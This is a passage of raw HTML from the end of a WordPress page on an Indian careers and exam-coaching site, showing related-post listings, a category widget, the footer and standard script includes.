            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/%e0%b0%b2%e2%80%8c%e0%b0%b5%e2%80%8c%e0%b0%b0%e0%b1%8d-%e0%b0%95%e0%b1%81-%e0%b0%87%e0%b0%9a%e0%b1%8d%e0%b0%9a%e0%b0%bf%e0%b0%a8-%e0%b0%ae%e0%b0%be%e0%b0%9f-%e0%b0%95%e0%b1%8b%e0%b0%b8%e0%b0%82/" rel="bookmark" title="ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి కొత్త జీవితంలోకి….!">ల‌వ‌ర్ కు ఇచ్చిన మాట కోసం సివిల్స్ టాప‌ర్ అయ్యాడు.! కోట్ల జీతం వ‌దిలి...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:41:57+00:00" >October 20, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" class="td-image-wrap" title="Wipro Recruitment As System Engineer 2022 | Apply Online"><img class="entry-thumb" src="[data-uri]" alt="Wipro Off Campus Recruitment 2023" title="Wipro Recruitment As System Engineer 2022 | Apply Online" data-type="image_tag" data-img-url="https://www.chooseyourcareer.in/wp-content/uploads/2022/06/Wipro-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.chooseyourcareer.in/wipro-recruitment-as-system-engineer-2022-apply-online/" rel="bookmark" title="Wipro Recruitment As System Engineer 2022 | Apply Online">Wipro Recruitment As System Engineer 2022 | Apply Online</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-30T10:53:46+00:00" >June 30, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_9_649 widget widget_categories td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_9_649" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.chooseyourcareer.in/category/jobs/"><span class="td-cat-name">Jobs</span><span class="td-cat-no">1183</span></a></li><li><a href="https://www.chooseyourcareer.in/category/software-jobs/"><span class="td-cat-name">Software Jobs</span><span class="td-cat-no">222</span></a></li><li><a href="https://www.chooseyourcareer.in/category/high-coding-course/"><span class="td-cat-name">High coding Course</span><span class="td-cat-no">32</span></a></li><li><a href="https://www.chooseyourcareer.in/category/upsc/"><span class="td-cat-name">UPSC</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.chooseyourcareer.in/category/bangalore/"><span class="td-cat-name">upsc exam bangalore</span><span class="td-cat-no">13</span></a></li><li><a href="https://www.chooseyourcareer.in/category/engineering/"><span class="td-cat-name">ENGINEERING</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.chooseyourcareer.in/category/courses-after-12-th/"><span class="td-cat-name">Courses After 12 th</span><span class="td-cat-no">10</span></a></li><li><a href="https://www.chooseyourcareer.in/category/groups/"><span class="td-cat-name">Groups</span><span class="td-cat-no">8</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.chooseyourcareer.in/"><img class="td-retina-data" src="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" data-retina="https://www.chooseyourcareer.in/wp-content/uploads/2020/01/logo-300x178.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>“Choose Your Career” we started it now with the information, updates and preparation guidance about all the public exams. Here we provide you with both online and offline classes for all the public exams. we provide you the best training and coaching at the best and affordable price.<div class="footer-email-wrap">Contact us: <a href="mailto:chooseyourscareer@gmail.com">chooseyourscareer@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Choose-Your-Career-103919247783861/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/career_choose" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2cIYtzg3PfVZdnjepLoSLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://www.chooseyourcareer.in/about-us/">About us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="#">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyrights 2019 - All rights reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697026ddeeb8e
    -->

    <script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.chooseyourcareer.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://www.chooseyourcareer.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>